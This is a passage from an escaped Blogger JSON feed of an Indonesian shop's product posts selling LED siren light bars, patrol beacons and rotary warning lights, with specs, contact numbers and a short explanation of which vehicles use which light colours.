src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png\" title=\"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSudah tersedia lampu polisi lightbar model strobo LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPilihan warna: Merah | Orange | Biru | Hijau\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPerlengkapan termasuk:\u003Cbr \/\u003E\n1set sirine + mic dan speaker 100W\u003Cbr \/\u003E\n2set braket stainless pengencang kaki2\u003Cbr \/\u003E\n2set siku dudukan kaki braket\u003Cbr \/\u003E\n2set sekring dan mur\/baut (dalam kardus)\u003Cbr \/\u003E\n1set kabel power\u003Cbr \/\u003E\nSemua sisi sudah menggunakan lampu LED\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html\"\u003EJual Sirine Patwal Polisi LED Biru Kedip di Surabaya\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3735634264852424698\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3735634264852424698"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3735634264852424698"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-patwal-kuning-sirine-satpol-pp-led-di-semarang.html","title":"Jual Lampu Patwal Kuning Sirine Satpol PP LED di Semarang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggcXrU6ev3X_3v_GNxLdg6IBCeJSuFbDVpz-y9hCJknx9zC-xQthSKmnN4_YKkdAu5s9EQJY4CORCmx4qY9fw5RWSzZyc1531FQ354z4WOBsdkEtOnfJYQAKIJFP5AgdJ-cK3fQ3FE10hBy7NUAdcJMQ4I4ypaBc4k0JM2Io0ZBvACAON3myv1Eht3XL4b\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T150026.168.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6683418981541470218"},"published":{"$t":"2024-02-25T23:58:00.000-08:00"},"updated":{"$t":"2024-02-25T23:58:28.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png\" title=\"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLAMPU LED PATWAL - MERAH \u0026amp; BIRU (SILAKAN CEK VIDEO NYA)\u003Cbr \/\u003E\nHarga sudah termasuk:\u003Cbr \/\u003E\n1 Komponent utama lampu LED (bukan halogen)\u003Cbr \/\u003E\n1 Toa built in 200 watt\u003Cbr \/\u003E\n1 set Breket Kaki \u0026amp; Kabel\u003Cbr \/\u003E\n1 microphone\u003Cbr \/\u003E\n1 Ampli Sirine yang terdiri dari (CEK VIDEONYA ya):\u003Cbr \/\u003E\n- 2 tombol lampu LED\u003Cbr \/\u003E\n- 2 jenis horn\u003Cbr \/\u003E\n- 1 klakson\u003Cbr \/\u003E\n- 6 jenis suara sirine\u003Cbr \/\u003E\n- 1 aux untuk mic\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDimensi Lampu: Panjang 120cm x Lebar 30cm x Tinggi (termasuk kaki) 22cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna lain:\u003Cbr \/\u003E\n- merah\u003Cbr \/\u003E\n- kuning\u003Cbr \/\u003E\n- biru\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html\"\u003EJual Patwal Sirine LED Merah Ambulan di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6683418981541470218\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6683418981541470218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patwal-polisi-led-biru-kedip-di-surabaya.html","title":"Jual Sirine Patwal Polisi LED Biru Kedip di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxS1zhHGJXAdknVDMc8wNsa8ByR7ALc8nNtb0lCf0adB3QStoU84ov1o3hvkk_0nujgBdmx1nHp5o4SLaSdrhpuumR6ZyKtxK6kKYBuk-z3g2m_ubb6ga23vBBLw7M-kWoxDZRZ1RdfnVg7jpHWJiS6bncFG0Sw0fLD4cpqoTYe3wNDUU4u3IKa2X9NPnd\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T145447.763.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-72378049919673486"},"published":{"$t":"2024-02-25T23:52:00.000-08:00"},"updated":{"$t":"2024-02-25T23:52:17.384-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"}],"title":{"type":"text","$t":"Jual Patwal Sirine LED Merah Ambulan di Makasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Patwal Sirine LED Merah Ambulan di Makasar , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png\" title=\"Jual Patwal Sirine LED Merah Ambulan di Makasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nsebagaimana di maksud terdiri dari warna : Merah Biru dan Kuning Akan tetapi Lampu isyarat tersebut juga mempunyai makna serta berfungsi sebagai tanda kendaraan bermotor yang memiliki Hak Utama, sebagai contoh Lampu isyarat warna kuning yang berfungsi sebagai tanda peringatan kepada pengguna jalan lain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPengguna Lampu isyarat dan sirene sebagai berikut : Lampu isyarat warna biru dan sirene digunakan untuk mobil petugas Kepolisian Negara Republik Indonesia Lampu isyarat warna merah dan sirene di gunakan untuk mobil tahanan, pengawalan TNI, Pemadam Kebakaran, Ambulan, Palang Merah, dan Jenazah Lampu isyarat warna kuning tanpa sirene digunakan untuk mobil patroli jalan tol, pengawasan sarana dan prasarana lalu lintas dan angkutan jalan, perawatan dan pembersihan fasilitas umum, menderek kendaraan dan angkutan barang khusus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Patwal Sirine LED Merah Ambulan di Makasar , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html\"\u003EJual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-warom-bbj81-explosion-proof-di-kalimantan.html\"\u003EJual Lampu Sirine Warom BBJ81 Explosion Proof di Kalimantan\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/72378049919673486\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/72378049919673486"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-patwal-sirine-led-merah-ambulan-di-makasar.html","title":"Jual Patwal Sirine LED Merah Ambulan di Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJf2EXbPUggH5WsN4bMBXb7euQ4ZyB6Mh3urp8B2xH6R7cXM_5ra0SjX8xJvKW9uOSyviY-RN4yX5zLdnVLWwqtsGaq4oXverE_tFUj_6HXXRRntbuPORt0FQh6Qu7b14Md0zyCP9VVB9EDyFdua0abZLFA5RvvqiYp8Wj8iSEaiv8ZaslTHYO-scu-gXB\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T144945.802.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9150762027727983191"},"published":{"$t":"2024-02-25T23:08:00.000-08:00"},"updated":{"$t":"2024-02-25T23:08:46.369-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Multitone"}],"title":{"type":"text","$t":"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s300\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s16000\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png\" title=\"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRotating Beacon Tower Light Autonics (Menics)\u003Cbr \/\u003E\nMSGS-120-R - 1-tier\u003Cbr \/\u003E\nIncandescent type\u003Cbr \/\u003E\nquare shape\u003Cbr \/\u003E\nDiameter 130 x 140mm\u003Cbr \/\u003E\nSupply voltage (AC) 220V\u003Cbr \/\u003E\nStud mounting; Indoor; Upright position\u003Cbr \/\u003E\nbulb - Rotating reflector\u003Cbr \/\u003E\nLight color R (Red)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-lampu-sirine-5-suara-shd2lr-di-samarinda.html\"\u003EJual Lampu Sirine 5 Suara SHD2LR di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-sirine-patlite-ehs-m1he-melody-alarm-horn-di-malang.html\"\u003EJual Sirine Patlite EHS-M1HE Melody\/Alarm Horn di Malang\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-alarm-kapal-sirine-melodi-sed-ws-220v-di-sumatera.html\"\u003EJual Alarm Kapal Sirine Melodi SED WS 220v di Sumatera\u003C\/a\u003E \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9150762027727983191\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9150762027727983191"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9150762027727983191"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2024\/02\/jual-menics-msgs-1-lampu-sirine-pabrik-5-suara-di-banten.html","title":"Jual Menics MSGS 1 Lampu Sirine Pabrik 5 Suara di Banten"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje_pg7gSpy63q5Pr21d7lSxjjhET9FW8Srt0W5uuca95yR26jBUuE6W1kQBumAHTNFQ7xMq0GW8mpJTMoAnmPrNV-N5JtyouxTfQFlVACaGzQDIcLz2cMtD8MkDyJuteRo7Wr23iZcuCI_fDrXtvf8PA_XLGY3L0iEyRmZGJgo-nUccPm63PU14VgmoZfe\/s72-c\/Desain%20tanpa%20judul%20-%202024-02-26T140603.005.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2402593717635437727"},"published":{"$t":"2023-11-14T22:05:00.000-08:00"},"updated":{"$t":"2023-12-18T02:00:32.268-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Jual Lampu LED Rotary Sirine Ambulan 12V-24V"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s300\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg35e7NnW4eFtmPNR1lbqtFY8mimyUR2IPuXJbOdUeuwVsPUTvW2sLzzl570zM4dlLOvvORgLIBO2SQOb38l1_24NzLO7L5pb4zVHzsnvEp2xGg3hmMFwVvfZEBq72xKdx_bcNT9_qWHDv5w0_PRG4L0X1mV02bKk5fUw86PgVccsZ41nWuibpC8daO90Yy\/s16000\/Desain%20tanpa%20judul%20-%202023-11-15T130256.891.png\" title=\"Jual Lampu LED Rotary Sirine Ambulan 12V-24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHarga 1set sudah termasuk:\nAmpli sirine\u003Cbr \/\u003E\nBreket kaki\u003Cbr \/\u003E\nKabel\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12V\u003Cbr \/\u003E\n100 Watt\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia warna:\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Lampu LED Rotary Sirine Ambulan 12V-24V , Kami Menjual Alat Lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-pw-235-220-vac-raiud-200-meter.html\"\u003EJual Sirine PW 235 220 Vac Radius 200 meter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2023\/11\/jual-sirine-darurat-gempa-bumi-lk-120-manual.html\"\u003EJual Sirine Darurat Gempa Bumi LK 120 Manual\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca 